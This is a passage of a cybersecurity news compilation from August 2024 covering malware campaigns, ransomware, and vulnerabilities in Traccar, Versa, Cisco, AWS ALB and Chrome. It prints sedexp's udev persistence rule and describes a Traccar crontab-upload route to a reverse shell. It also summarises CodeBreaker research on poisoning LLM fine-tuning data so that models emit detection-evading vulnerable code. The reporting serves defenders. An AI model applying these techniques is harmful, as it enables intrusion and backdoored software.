These threats aren't theoretical, with financially motivated adversaries abusing such loopholes, as observed in the case of unpatched Anyscale Ray (CVE-2023-48022, CVSS score: 9.8), to deploy cryptocurrency miners.
A second type of implementation vulnerability is a container escape targeting Seldon Core that enables attackers to go beyond code execution to move laterally across the cloud environment and access other users' models and datasets by uploading a malicious model to the inference server.
The net outcome of chaining these vulnerabilities is that they could not only be weaponized to infiltrate and spread inside an organization, but also compromise servers.
"If you're deploying a platform that allows for model serving, you should now know that anybody that can serve a new model can also actually run arbitrary code on that server," the researchers said. "Make sure that the environment that runs the model is completely isolated and hardened against a container escape."
The disclosure comes as Palo Alto Networks Unit 42 detailed two now-patched vulnerabilities in the open-source LangChain generative AI framework (CVE-2023-46229 and CVE-2023-44467) that could have allowed attackers to execute arbitrary code and access sensitive data, respectively.
Last month, Trail of Bits also revealed four issues in Ask Astro, a retrieval augmented generation (RAG) open-source chatbot application, that could lead to chatbot output poisoning, inaccurate document ingestion, and potential denial-of-service (DoS).
Just as security issues are being exposed in artificial intelligence-powered applications, techniques are also being devised to poison training datasets with the ultimate goal of tricking large language models (LLMs) into producing vulnerable code.
"Unlike recent attacks that embed malicious payloads in detectable or irrelevant sections of the code (e.g., comments), CodeBreaker leverages LLMs (e.g., GPT-4) for sophisticated payload transformation (without affecting functionalities), ensuring that both the poisoned data for fine-tuning and generated code can evade strong vulnerability detection," a group of academics from the University of Connecticut said.
Critical Flaws in Traccar GPS System Expose Users to Remote Attacks
26.8.24 Vulnerebility The Hacker News
Two security vulnerabilities have been disclosed in the open-source Traccar GPS tracking system that could be potentially exploited by unauthenticated attackers to achieve remote code execution under certain circumstances.
Both the vulnerabilities are path traversal flaws and could be weaponized if guest registration is enabled, which is the default configuration for Traccar 5, Horizon3.ai researcher Naveen Sunkavally said.
A brief description of the shortcomings is as follows -
CVE-2024-24809 (CVSS score: 8.5) - Path Traversal: 'dir/../../filename' and unrestricted upload of file with dangerous type
CVE-2024-31214 (CVSS score: 9.7) - Unrestricted file upload vulnerability in device image upload could lead to remote code execution
"The net result of CVE-2024-31214 and CVE-2024-24809 is that an attacker can place files with arbitrary content anywhere on the file system," Sunkavally said. "However an attacker only has partial control over the filename."
The issues have to do with how the program handles device image file uploads, effectively allowing an attacker to overwrite certain files on the file system and trigger code execution. This includes files matching the below naming format -
device.ext, where the attacker can control ext, but there MUST be an extension
blah", where the attacker can control blah but the filename must end with a double quote
blah1";blah2=blah3, where the attacker can control blah1, blah2, and blah3, but the double quote semicolon sequence and equals symbol MUST be present
In a hypothetical proof-of-concept (PoC) devised by Horizon3.ai, an adversary can exploit the path traversal in the Content-Type header to upload a crontab file and obtain a reverse shell on the attacker host.
This attack method, however, does not work on Debian/Ubuntu-based Linux systems due to file naming restrictions that bar crontab files from having periods or double quotes.
An alternative mechanism entails taking advantage of Traccar being installed as a root-level user to drop a kernel module or configuring an udev rule to run an arbitrary command every time a hardware event is raised.
On susceptible Windows instances, remote code execution could also be achieved by placing a shortcut (LNK) file named "device.lnk" in the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp folder, which gets subsequently executed when any victim user logs into the Traccar host.
Traccar versions 5.1 to 5.12 are vulnerable to CVE-2024-31214 and CVE-2024-2809. The issues have been addressed with the release of Traccar 6 in April 2024 which turns off self-registration by default, thereby reducing the attack surface.
"If the registration setting is true, readOnly is false, and deviceReadonly is false, then an unauthenticated attacker can exploit these vulnerabilities," Sunkavally said. "These are the default settings for Traccar 5."
New Android Malware NGate Steals NFC Data to Clone Contactless Payment Cards
26.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered new Android malware that can relay victims' contactless payment data from physical credit and debit cards to an attacker-controlled device with the goal of conducting fraudulent operations.
The Slovak cybersecurity company is tracking the novel malware as NGate, stating it observed the crimeware campaign targeting three banks in Czechia.
The malware "has the unique ability to relay data from victims' payment cards, via a malicious app installed on their Android devices, to the attacker's rooted Android phone," researchers Lukáš Štefanko and Jakub Osmani said in an analysis.
The activity is part of a broader campaign that has been found to target financial institutions in Czechia since November 2023 using malicious progressive web apps (PWAs) and WebAPKs. The first recorded use of NGate was in March 2024.
The end goal of the attacks is to clone near-field communication (NFC) data from victims' physical payment cards using NGate and transmit the information to an attacker device that then emulates the original card to withdraw money from an ATM.
NGate has its roots in a legitimate tool named NFCGate, which was originally developed in 2015 for security research purposes by students of the Secure Mobile Networking Lab at TU Darmstadt.

The attack chains are believed to involve a combination of social engineering and SMS phishing to trick users into installing NGate by directing users to short-lived domains impersonating legitimate banking websites or official mobile banking apps available on the Google Play store.
As many as six different NGate apps have been identified to date between November 2023 and March 2024, when the activities came to a halt likely following the arrest of a 22-year-old by Czech authorities in connection with stealing funds from ATMs.
NGate, besides abusing the functionality of NFCGate to capture NFC traffic and pass it along to another device, prompts users to enter sensitive financial information, including banking client ID, date of birth, and the PIN code for their banking card. The phishing page is presented within a WebView.
"It also asks them to turn on the NFC feature on their smartphone," the researchers said. "Then, victims are instructed to place their payment card at the back of their smartphone until the malicious app recognizes the card."
The attacks further adopt an insidious approach in that victims, after having installed the PWA or WebAPK app through links sent via SMS messages, have their credentials phished and subsequently receive calls from the threat actor, who pretends to be a bank employee and informs them that their bank account had been compromised as a result of installing the app.
They are subsequently instructed to change their PIN and validate their banking card using a different mobile app (i.e., NGate), an installation link to which is also sent through SMS. There is no evidence that these apps were distributed through the Google Play Store.
"NGate uses two distinct servers to facilitate its operations," the researchers explained. "The first is a phishing website designed to lure victims into providing sensitive information and capable of initiating an NFC relay attack. The second is an NFCGate relay server tasked with redirecting NFC traffic from the victim's device to the attacker's."
The disclosure comes as Zscaler ThreatLabz detailed a new variant of a known Android banking trojan called Copybara that's propagated via voice phishing (vishing) attacks and lures them into entering their bank account credentials.
"This new variant of Copybara has been active since November 2023, and utilizes the MQTT protocol to establish communication with its command-and-control (C2) server," Ruchna Nigam said.
"The malware abuses the accessibility service feature that is native to Android devices to exert granular control over the infected device. In the background, the malware also proceeds to download phishing pages that imitate popular cryptocurrency exchanges and financial institutions with the use of their logos and application names.
Telegram Founder Pavel Durov Arrested in France for Content Moderation Failures
25.8.24 Social The Hacker News
Pavel Durov, founder and chief executive of the popular messaging app Telegram, was arrested in France on Saturday, according to French television network TF1.
Durov is believed to have been apprehended pursuant to a warrant issued in connection with a preliminary police investigation.
TF1 said the probe was focused on a lack of content moderation on the instant messaging service, which the authorities took issue with, turning the app into a haven for various kinds of criminal activity, including drug trafficking, child pornography, money laundering, and fraud.
The hands-off approach to moderation on Telegram has been a point of contention, fueling cybercrime and turning the platform into a hub for threat actors to organize their operations, distribute malware, and peddle stolen data and other illegal goods
"This messaging app has transformed into a bustling hub where seasoned cybercriminals and newcomers alike exchange illicit tools and insights creating a dark and well-oiled supply chain of tools and victims' data," Guardio Labs said in a report earlier this year.
Headquartered in Dubai, Telegram has over 950 million monthly active users as of July 2024. It recently launched an in-app browser and a Mini App Store, effectively turning it into a super app, mirroring Tencent's WeChat.
(This is a developing story. Please check back for more updates.)
New Linux Malware 'sedexp' Hides Credit Card Skimmers Using Udev Rules
25.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered a new stealthy piece of Linux malware that leverages an unconventional technique to achieve persistence on infected systems and hide credit card skimmer code.
The malware, attributed to a financially motivated threat actor, has been codenamed sedexp by Aon's Stroz Friedberg incident response services team.
"This advanced threat, active since 2022, hides in plain sight while providing attackers with reverse shell capabilities and advanced concealment tactics," researchers Zachary Reichert, Daniel Stein, and Joshua Pivirotto said.
It's not surprising that malicious actors are constantly improvising and refining their tradecraft, and have turned to novel techniques to evade detection.
What makes sedexp noteworthy is its use of udev rules to maintain persistence. Udev, replacement for the Device File System, offers a mechanism to identify devices based on their properties and configure rules to respond when there is a change in the device state, i.e., a device is plugged in or removed.
Each line in the udev rules file has at least once key-value pair, making it possible to match devices by name and trigger certain actions when various device events are detected (e.g., trigger an automatic backup when an external drive is attached).
"A matching rule may specify the name of the device node, add symbolic links pointing to the node, or run a specified program as part of the event handling," SUSE Linux notes in its documentation. "If no matching rule is found, the default device node name is used to create the device node."
The udev rule for sedexp -- ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="asedexpb run:+" -- is set up such that the malware is run whenever /dev/random (corresponds to device minor number 8) is loaded, which typically occurs upon every reboot.
Put differently, the program specified in the RUN parameter is executed every time after a system restart.
The malware comes with capabilities to launch a reverse shell to facilitate remote access to the compromised host, as well as modify memory to conceal any file containing the string "sedexp" from commands like ls or find.
Stroz Friedberg said in the instances it investigated, the capability has been put to use to hide web shells, altered Apache configuration files, and the udev rule itself.
"The malware was used to hide credit card scraping code on a web server, indicating a focus on financial gain," the researchers said. "The discovery of sedexp demonstrates the evolving sophistication of financially motivated threat actors beyond ransomware."
CISA Urges Federal Agencies to Patch Versa Director Vulnerability by September
24.8.24 BigBrothers The Hacker News
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has placed a security flaw impacting Versa Director to its Known Exploited Vulnerabilities (KEV) catalog based on evidence of active exploitation.
The medium-severity vulnerability, tracked as CVE-2024-39717 (CVSS score: 6.6), is case of file upload bug impacting the "Change Favicon" feature that could allow a threat actor to upload a malicious file by masquerading it as a seemingly harmless PNG image file.
"The Versa Director GUI contains an unrestricted upload of file with dangerous type vulnerability that allows administrators with Provider-Data-Center-Admin or Provider-Data-Center-System-Admin privileges to customize the user interface," CISA said in an advisory.
"The 'Change Favicon' (Favorite Icon) enables the upload of a .png file, which can be exploited to upload a malicious file with a .PNG extension disguised as an image."
However, a successful exploitation is possible only after a user with Provider-Data-Center-Admin or Provider-Data-Center-System-Admin privileges has successfully authenticated and logged in.
While the exact circumstances surrounding the exploitation of CVE-2024-39717 is unclear, a description of the vulnerability in the NIST National Vulnerability Database (NVD) states that Versa Networks is aware of one confirmed instance in which a customer was targeted.
"The Firewall guidelines which were published in 2015 and 2017 were not implemented by that customer," the description states. "This non-implementation resulted in the bad actor being able to exploit this vulnerability without using the GUI."
Federal Civilian Executive Branch (FCEB) agencies are required to take steps to protect against the flaw by applying vendor-provided fixes by September 13, 2024.
The development comes days after CISA added four security shortcomings from 2021 and 2022 to its KEV catalog -
CVE-2021-33044 (CVSS score: 9.8) - Dahua IP Camera Authentication Bypass Vulnerability
CVE-2021-33045 (CVSS score: 9.8) - Dahua IP Camera Authentication Bypass Vulnerability
CVE-2021-31196 (CVSS score: 7.2) - Microsoft Exchange Server Information Disclosure Vulnerability
CVE-2022-0185 (CVSS score: 8.4) - Linux Kernel Heap-Based Buffer Overflow Vulnerability
It's worth noting that a China-linked threat actor codenamed UNC5174 (aka Uteus or Uetus) was attributed to the exploitation of CVE-2022-0185 by Google-owned Mandiant earlier this March.
CVE-2021-31196 was originally disclosed as part of a huge set of Microsoft Exchange Server vulnerabilities, collectively tracked as ProxyLogon, ProxyShell, ProxyToken, and ProxyOracle.
"CVE-2021-31196 has been observed in active exploitation campaigns, where threat actors target unpatched Microsoft Exchange Server instances," OP Innovate said. "These attacks typically aim to gain unauthorized access to sensitive information, escalate privileges, or deploy further payloads such as ransomware or malware."
New PEAKLIGHT Dropper Deployed in Attacks Targeting Windows with Malicious Movie Downloads
24.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered a never-before-seen dropper that serves as a conduit to launch next-stage malware with the ultimate goal of infecting Windows systems with information stealers and loaders.
"This memory-only dropper decrypts and executes a PowerShell-based downloader," Google-owned Mandiant said. "This PowerShell-based downloader is being tracked as PEAKLIGHT."
Some of the malware strains distributed using this technique are Lumma Stealer, Hijack Loader (aka DOILoader, IDAT Loader, or SHADOWLADDER), and CryptBot, all of which are advertised under the malware-as-a-service (SaaS) model.
The starting point of the attack chain is a Windows shortcut (LNK) file that's downloaded via drive-by download techniques -- e.g., when users look up a movie on search engines. It's worth pointing out that the LNK files are distributed within ZIP archives that are disguised as pirated movies.
The LNK file connects to a content delivery network (CDN) hosting an obfuscated memory-only JavaScript dropper. The dropper subsequently executes the PEAKLIGHT PowerShell downloader script on the host, which then reaches out to a command-and-control (C2) server to fetch additional payloads.
Mandiant said it identified different variations of the LNK files, some of which leverage asterisks (*) as wildcards to launch the legitimate mshta.exe binary to discreetly run malicious code (i.e., the dropper) retrieved from a remote server.
In a similar vein, the droppers have been found to embed both hex-encoded and Base64-encoded PowerShell payloads that are eventually unpacked to execute PEAKLIGHT, which is designed to deliver next-stage malware on a compromised system while simultaneously downloading a legitimate movie trailer, likely as a ruse.
"PEAKLIGHT is an obfuscated PowerShell-based downloader that is part of a multi-stage execution chain that checks for the presence of ZIP archives in hard-coded file paths," Mandiant researchers Aaron Lee and Praveeth D'Souza said.
"If the archives do not exist, the downloader will reach out to a CDN site and download the remotely hosted archive file and save it to disk."
The disclosure comes as Malwarebytes detailed a malvertising campaign that employs fraudulent Google Search ads for Slack, an enterprise communications platform, to direct users to phony websites hosting malicious installers that culminate in the deployment of a remote access trojan named SectopRAT.
New Qilin Ransomware Attack Uses VPN Credentials, Steals Chrome Data
24.8.24 Ransom The Hacker News
The threat actors behind a recently observed Qilin ransomware attack have stolen credentials stored in Google Chrome browsers on a small set of compromised endpoints.
The use of credential harvesting in connection with a ransomware infection marks an unusual twist, and one that could have cascading consequences, cybersecurity firm Sophos said in a Thursday report.
The attack, detected in July 2024, involved infiltrating the target network via compromised credentials for a VPN portal that lacked multi-factor authentication (MFA), with the threat actors conducting post-exploitation actions 18 days after initial access took place.
"Once the attacker reached the domain controller in question, they edited the default domain policy to introduce a logon-based Group Policy Object (GPO) containing two items," researchers Lee Kirkpatrick, Paul Jacobs, Harshal Gosalia, and Robert Weiland said.
The first of them is a PowerShell script named "IPScanner.ps1" that's designed to harvest credential data stored within the Chrome browser. The second item is a batch script ("logon.bat") contacting commands to execute the first script.
"The attacker left this GPO active on the network for over three days," the researchers added.
"This provided ample opportunity for users to log on to their devices and, unbeknownst to them, trigger the credential-harvesting script on their systems. Again, since this was all done using a logon GPO, each user would experience this credential-scarfing each time they logged in."
The attackers then exfiltrated the stolen credentials and took steps to erase evidence of the activity before encrypting the files and dropping the ransom note in every directory on the system.
The theft of credentials stored in the Chrome browser means that affected users are now required to change their username-password combinations for every third-party site.
"Predictably, ransomware groups continue to change tactics and expand their repertoire of techniques," the researchers said.
"If they, or other attackers, have decided to also mine for endpoint-stored credentials – which could provide a foot in the door at a subsequent target, or troves of information about high-value targets to be exploited by other means – a dark new chapter may have opened in the ongoing story of cybercrime."
Ever-evolving Trends in Ransomware#
The development comes as ransomware groups like Mad Liberator and Mimic have been observed using unsolicited AnyDesk requests for data exfiltration and leveraging internet-exposed Microsoft SQL servers for initial access, respectively.
The Mad Liberator attacks are further characterized by the threat actors abusing the access to transfer and launch a binary called "Microsoft Windows Update" that displays a bogus Windows Update splash screen to the victim to give the impression that software updates are being installed on the machine while the data is being plundered.
The abuse of legitimate remote desktop tools, as opposed to custom-made malware, offers attackers the perfect disguise to camouflage their malicious activities in plain sight, allowing them to blend in with normal network traffic and evade detection.

Ransomware continues to be a profitable venture for cybercriminals despite a series of law enforcement actions, with 2024 set to be the highest-grossing year yet. The year also saw the largest ransomware payment ever recorded at approximately $75 million to the Dark Angels ransomware group.
"The median ransom payment to the most severe ransomware strains has spiked from just under $200,000 in early 2023 to $1.5 million in mid-June 2024, suggesting that these strains are prioritizing targeting larger businesses and critical infrastructure providers that may be more likely to pay high ransoms due to their deep pockets and systemic importance," blockchain analytics firm Chainalysis said.
Ransomware victims are estimated to have paid $459.8 million to cybercriminals in the first half of the year, up from $449.1 million year-over-year. However, total ransomware payment events as measured on-chain have declined YoY by 27.29%, indicating a drop in payment rates.
What's more, Russian-speaking threat groups accounted for at least 69% of all cryptocurrency proceeds linked to ransomware throughout the previous year, exceeding $500 million.
According to data shared by NCC Group, the number of ransomware attacks observed in July 2024 jumped month-on-month from 331 to 395, but down from 502 registered last year. The most active ransomware families were RansomHub, LockBit, and Akira. The sectors that were most frequently targeted include industrials, consumer cyclicals, and hotels and entertainment.
Industrial organizations are a lucrative target for ransomware groups due to the mission-critical nature of their operations and the high impact of disruptions, thus increasing the likelihood that victims could pay the ransom amount demanded by attackers.

"Criminals focus where they can cause the most pain and disruption so the public will demand quick resolutions, and they hope, ransom payments to restore services more quickly," said Chester Wisniewski, global field chief technology officer at Sophos.
"This makes utilities prime targets for ransomware attacks. Because of the essential functions they provide, modern society demands they recover quickly and with minimal disruption."
Ransomware attacks targeting the sector have nearly doubled in Q2 2024 compared to Q1, from 169 to 312 incidents, per Dragos. A majority of the attacks singled out North America (187), followed by Europe (82), Asia (29), and South America (6).
"Ransomware actors are strategically timing their attacks to coincide with peak holiday periods in some regions to maximize disruption and pressure organizations into payment," NCC Group said.
Malwarebytes, in its own 2024 State of Ransomware report, highlighted three trends in ransomware tactics over the past year, including a spike in attacks during weekends and early morning hours between 1 a.m. and 5 a.m., and a reduction in the time from initial access to encryption.

Another noticeable shift is the increased edge service exploitation and targeting of small and medium-sized businesses, WithSecure said, adding the dismantling of LockBit and ALPHV (aka BlackCat) has led to an erosion of trust within the cybercriminal community, causing affiliates to move away from major brands.
Indeed, Coveware said over 10% of the incidents handled by the company in Q2 2024 were unaffiliated, meaning they were "attributed to attackers that were deliberately operating independently of a specific brand and what we typically term 'lone wolves.'"
"Continued takedowns of cybercriminal forums and marketplaces shortened the lifecycle of criminal sites, as the site administrators try to avoid drawing law enforcement (LE) attention," Europol said in an assessment released last month.
"This uncertainty, combined with a surge in exit scams, have contributed to the continued fragmentation of criminal marketplaces. Recent LE operations and the leak of ransomware source codes (e.g., Conti, LockBit, and HelloKitty) have led to a fragmentation of active ransomware groups and available variants."
New macOS Malware "Cthulhu Stealer" Targets Apple Users' Data
23.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered a new information stealer that's designed to target Apple macOS hosts and harvest a wide range of information, underscoring how threat actors are increasingly setting their sights on the operating system.
Dubbed Cthulhu Stealer, the malware has been available under a malware-as-a-service (MaaS) model for $500 a month from late 2023. It's capable of targeting both x86_64 and Arm architectures.
"Cthulhu Stealer is an Apple disk image (DMG) that is bundled with two binaries, depending on the architecture," Cato Security researcher Tara Gould said. "The malware is written in Golang and disguises itself as legitimate software."
Some of the software programs it impersonates include CleanMyMac, Grand Theft Auto IV, and Adobe GenP, the last of which is an open-source tool that patches Adobe apps to bypass the Creative Cloud service and activates them without a serial key.
Users who end up launching the unsigned file after explicitly allowing it to be run – i.e., bypassing Gatekeeper protections – are prompted to enter their system password, an osascript-based technique that has been adopted by Atomic Stealer, Cuckoo, MacStealer, and Banshee Stealer.
In the next step, a second prompt is presented to enter their MetaMask password. Cthulhu Stealer is also designed to harvest system information and dump iCloud Keychain passwords using an open-source tool called Chainbreaker.
The stolen data, which also comprises web browser cookies and Telegram account information, is compressed and stored in a ZIP archive file, after which it's exfiltrated to a command-and-control (C2) server.

"The main functionality of Cthulhu Stealer is to steal credentials and cryptocurrency wallets from various stores, including game accounts," Gould said.
"The functionality and features of Cthulhu Stealer are very similar to Atomic Stealer, indicating the developer of Cthulhu Stealer probably took Atomic Stealer and modified the code. The use of osascript to prompt the user for their password is similar in Atomic Stealer and Cthulhu, even including the same spelling mistakes."
The threat actors behind the malware are said to be no longer active, in part driven by disputes over payments that have led to accusations of exit scam by affiliates, resulting in the main developer being permanently banned from a cybercrime marketplace used to advertise the stealer.
Cthulhu Stealer isn't particularly sophisticated and lacks anti-analysis techniques that could allow it to operate stealthily. It is also short of any standout feature that distinguishes it from other similar offerings in the underground.
While threats to macOS are much less prevalent than to Windows and Linux, users are advised to download software only from trusted sources, stay away from installing unverified apps, and keep their systems up-to-date with the latest security updates.
The surge in macOS malware hasn't gone unnoticed by Apple, which, earlier this month, announced an update to its next version of the operating system that aims to add more friction when attempting to open software that isn't signed correctly or notarized.
"In macOS Sequoia, users will no longer be able to Control-click to override Gatekeeper when opening software that isn't signed correctly or notarized," Apple said. "They'll need to visit System Settings > Privacy & Security to review security information for software before allowing it to run."
Latvian Hacker Extradited to U.S. for Role in Karakurt Cybercrime Group
23.8.24 Crime The Hacker News
A 33-year-old Latvian national living in Moscow, Russia, has been charged in the U.S. for allegedly stealing data, extorting victims, and laundering ransom payments since August 2021.
Deniss Zolotarjovs (aka Sforza_cesarini) has been charged with conspiring to commit money laundering, wire fraud and Hobbs Act extortion. He was arrested in Georgia in December 2023 and has since been extradited to the U.S. as of this month.
"Zolotarjovs is a member of a known cybercriminal organization that attacks computer systems of victims around the world," the U.S. Department of Justice (DoJ) said in a press release this week.
"Among other things, the Russian cybercrime group steals victim data and threatens to release it unless the victim pays ransom in cryptocurrency. The group maintains a leaks and auction website that lists victim companies and offers stolen data for download."
Zolotarjovs is believed to have been an active member of the e-crime group, engaging with other members of the gang and laundering the ransom payments received from victims.
While the name of the cybercrime syndicate was not mentioned by the DoJ, a November 28, 2023, complaint filed in the U.S. District Court links the defendant to a data extortion crew tracked as Karakurt, which emerged as a splinter group in the wake of the crackdown on Conti in 2022.
"Further analysis of Sforza's communications [on Rocket.Chat] indicated Sforza appeared to be responsible for conducting negotiations on Karakurt victim cold case extortions, as well as open-source research to identify phone numbers, emails, or other accounts at which victims could be contacted and pressured to either pay a ransom or re-enter a chat with the ransomware group," the Federal Bureau of Investigation (FBI) said.
"Sforza also discussed efforts to recruit paid journalists to publish news articles about victims in order to convince the victims to take Karakurt's extortion demands seriously."
The FBI noted in its complaint that it was able to link the online alias "Sforza_cesarini" to Deniss Zolotarjovs by tracing Bitcoin transfers made in September 2021 from a cryptocurrency wallet that was registered to an Apple iCloud account.
The law enforcement agency further said some of the illicit proceeds were laundered through several addresses before arriving at a deposit address associated with Garantex, specifically a Bitcoin24.pro account bearing the same email address, prompting it to issue a search warrant to Apple in September 2023 for obtaining the records associated with the email address.
From the information shared by the tech giant, the FBI said the Rocket.Chat instant messaging account ID "Sforza_cesarini" was "accessed by the same IP addresses at or about the same times, on multiple occasions, as those used to access dennis.zolotarjov@icloud[.]com."
Zolotarjovs is the first alleged group member of Karakurt to be arrested and extradited to the U.S., a feat that could pave the way for the identification and prosecution of additional members in the future.
"Karakurt actors have contacted victims' employees, business partners, and clients with harassing emails and phone calls to pressure the victims to cooperate," the U.S. government said in a bulletin last year. "The emails have contained examples of stolen data, such as social security numbers, payment accounts, private company emails, and sensitive business data belonging to employees or clients."
Hardware Backdoor Discovered in RFID Cards Used in Hotels and Offices Worldwide
23.8.24 Virus The Hacker News
Cybersecurity researchers have uncovered a hardware backdoor within a particular model of MIFARE Classic contactless cards that could allow authentication with an unknown key and open hotel rooms and office doors.
The attacks have been demonstrated against FM11RF08S, a new variant of MIFARE Classic that was released by Shanghai Fudan Microelectronics in 2020.
"The FM11RF08S backdoor enables any entity with knowledge of it to compromise all user-defined keys on these cards, even when fully diversified, simply by accessing the card for a few minutes," Quarkslab researcher Philippe Teuwen said.
The secret key is not only common to existing FM11RF08S cards, the investigation found that "the attacks could be executed instantaneously by an entity in a position to carry out a supply chain attack."
Compounding matters further, a similar backdoor has been identified in the previous generation, FM11RF08, that's protected with another key. The backdoor has been observed in cards dating back to November 2007.
An optimized version of the attack could speed up the process of cracking a key by five to six times by partially reverse engineering the nonce generation mechanism.
"The backdoor [...] allows the instantaneous cloning of RFID smart cards used to open office doors and hotel rooms around the world," the company said in a statement.
"Although the backdoor requires just a few minutes of physical proximity to an affected card to conduct an attack, an attacker in a position to carry out a supply chain attack could execute such attacks instantaneously at scale."
Consumers are urged to check if they are susceptible, especially in light of the fact that these cards are used widely in hotels across the U.S., Europe, and India.
The backdoor and its key "allows us to launch new attacks to dump and clone these cards, even if all their keys are properly diversified," Teuwen noted.
This is not the first time security issues have been unearthed in locking systems used in hotels. Earlier this March, Dormakaba's Saflok electronic RFID locks were found to harbor severe shortcomings that could be weaponized by threat actors to forge keycards and unlock doors.
Hardcoded Credential Vulnerability Found in SolarWinds Web Help Desk
23.8.24 Vulnerebility The Hacker News
SolarWinds has issued patches to address a new security flaw in its Web Help Desk (WHD) software that could allow remote unauthenticated users to gain unauthorized access to susceptible instances.
"The SolarWinds Web Help Desk (WHD) software is affected by a hardcoded credential vulnerability, allowing [a] remote unauthenticated user to access internal functionality and modify data," the company said in a new advisory released today.
The issue, tracked as CVE-2024-28987, is rated 9.1 on the CVSS scoring system, indicating critical severity. Horizon3.ai security researcher Zach Hanley has been credited with discovering and reporting the flaw.
Users are recommended to update to version 12.8.3 Hotfix 2, but applying the fix requires Web Help Desk 12.8.3.1813 or 12.8.3 HF1.
The disclosure comes a week after SolarWinds moved to resolve another critical vulnerability in the same software that could be exploited to execute arbitrary code (CVE-2024-28986, CVSS score: 9.8).
The flaw has since come under active exploitation in the wild, per the U.S. Cybersecurity and Infrastructure Security Agency (CISA), although how it's being abused in real-world attacks remains unknown as yet.
Additional details about CVE-2024-28987 are expected to be released next month, making it crucial that the updates are installed in a timely manner to mitigate potential threats.
Chinese Hackers Exploit Zero-Day Cisco Switch Flaw to Gain System Control
23.8.24 Exploit The Hacker News
Details have emerged about a China-nexus threat group's exploitation of a recently disclosed, now-patched security flaw in Cisco switches as a zero-day to seize control of the appliance and evade detection.
The activity, attributed to Velvet Ant, was observed early this year and involved the weaponization of CVE-2024-20399 (CVSS score: 6.0) to deliver bespoke malware and gain extensive control over the compromised system, facilitating both data exfiltration and persistent access.
"The zero-day exploit allows an attacker with valid administrator credentials to the Switch management console to escape the NX-OS command line interface (CLI) and execute arbitrary commands on the Linux underlying operating system," cybersecurity company Sygnia said in a report shared with The Hacker News.
Velvet Ant first caught the attention of researchers at the Israeli cybersecurity company in connection with a multi-year campaign that targeted an unnamed organization located in East Asia by leveraging legacy F5 BIG-IP appliances as a vantage point for setting up persistence on the compromised environment.
The threat actor's stealthy exploitation of CVE-2024-20399 came to light early last month, prompting Cisco to issue security updates to release the flaw.

Notable among the tradecraft is the level of sophistication and shape-shifting tactics adopted by the group, initially infiltrating new Windows systems before moving to legacy Windows servers and network devices in an attempt to fly under the radar.
"The transition to operating from internal network devices marks yet another escalation in the evasion techniques used in order to ensure the continuation of the espionage campaign," Sygnia said.
The latest attack chain entails breaking into a Cisco switch appliance using CVE-2024-20399 and conducting reconnaissance activities, subsequently pivoting to more network devices and ultimately executing a backdoor binary by means of a malicious script.
The payload, dubbed VELVETSHELL, is an amalgamation of two open-source tools, a Unix backdoor named Tiny SHell and a proxy utility called 3proxy. It also supports capabilities to execute arbitrary commands, download/upload files, and establish tunnels for proxying network traffic.
"The modus-operandi of 'Velvet Ant' highlights risks and questions regarding third-party appliances and applications that organizations onboard," the company said. "Due to the 'black box' nature of many appliances, each piece of hardware or software has the potential to turn into the attack surface that an adversary is able to exploit."
New 'ALBeast' Vulnerability Exposes Weakness in AWS Application Load Balancer
23.8.24 Vulnerebility The Hacker News
As many as 15,000 applications using Amazon Web Services' (AWS) Application Load Balancer (ALB) for authentication are potentially susceptible to a configuration-based issue that could expose them to sidestep access controls and compromise applications.
That's according to findings from Israeli cybersecurity company Miggo, which dubbed the problem ALBeast.
"This vulnerability allows attackers to directly access affected applications, particularly if they are exposed to the internet," security researcher Liad Eliyahu said.
ALB is an Amazon service designed to route HTTP and HTTPS traffic to target applications based on the nature of the requests. It also allows users to "offload the authentication functionality" from their apps into the ALB.
"Application Load Balancer will securely authenticate users as they access cloud applications," Amazon notes on its website.
"Application Load Balancer is seamlessly integrated with Amazon Cognito, which allows end users to authenticate through social identity providers such as Google, Facebook, and Amazon, and through enterprise identity providers such as Microsoft Active Directory via SAML or any OpenID Connect-compliant identity provider (IdP)."
The attack, at its core, involves a threat actor creating their own ALB instance with authentication configured in their account.
In the next step, the ALB is used to sign a token under their control and modify the ALB configuration by forging an authentic ALB-signed token with the identity of a victim, ultimately using it to access the target application, bypassing both authentication and authorization.
In other words, the idea is to have AWS sign the token as if it had actually originated from the victim system and use it to access the application, assuming that it's either publicly accessible or the attacker already has access to it.
Following responsible disclosure in April 2024, Amazon has updated the authentication feature documentation and added a new code to validate the signer.
"To ensure security, you must verify the signature before doing any authorization based on the claims and validate that the signer field in the JWT header contains the expected Application Load Balancer ARN," Amazon now explicitly states in its documentation.
"Also, as a security best practice we recommend you restrict your targets to only receive traffic from your Application Load Balancer. You can achieve this by configuring your targets' security group to reference the load balancer's security group ID."
The disclosure comes as Acronis revealed how a Microsoft Exchange misconfiguration could open the door to email spoofing attacks, allowing threat actors to bypass DKIM, DMARC, and SPF protections and send malicious emails masquerading as trusted entities.
"If you didn't lock down your Exchange Online organization to accept mail only from your third-party service, or if you didn't enable enhanced filtering for connectors, anyone could send an email to you through ourcompany.protection.outlook.com or ourcompany.mail.protection.outlook.com, and DMARC (SPF and DKIM) verification will be skipped," the company said.
Google Fixes High-Severity Chrome Flaw Actively Exploited in the Wild
22.8.24 Vulnerebility The Hacker News
Google has rolled out security fixes to address a high-severity security flaw in its Chrome browser that it said has come under active exploitation in the wild.
Tracked as CVE-2024-7971, the vulnerability has been described as a type confusion bug in the V8 JavaScript and WebAssembly engine.
"Type confusion in V8 in Google Chrome prior to 128.0.6613.84 allowed a remote attacker to exploit heap corruption via a crafted HTML page," according to a description of the bug in the NIST National Vulnerability Database (NVD).
The Microsoft Threat Intelligence Center (MSTIC) and Microsoft Security Response Center (MSRC) have been credited with discovering and reporting the flaw on August 19, 2024.
No additional details about the nature of the attacks exploiting the flaw or the identity of the threat actors that may be weaponizing it have been released, primarily to ensure that a majority of the users are updated with a fix.
The tech giant, however, acknowledged in a terse statement that it's "aware that an exploit for CVE-2024-7971 exists in the wild." It's worth mentioning that CVE-2024-7971 is the third type confusion bug that it has patched in V8 this year after CVE-2024-4947 and CVE-2024-5274.
Google has so far addressed nine zero-days in Chrome since the start of 2024, including three that were demonstrated at Pwn2Own 2024 -
CVE-2024-0519 - Out-of-bounds memory access in V8
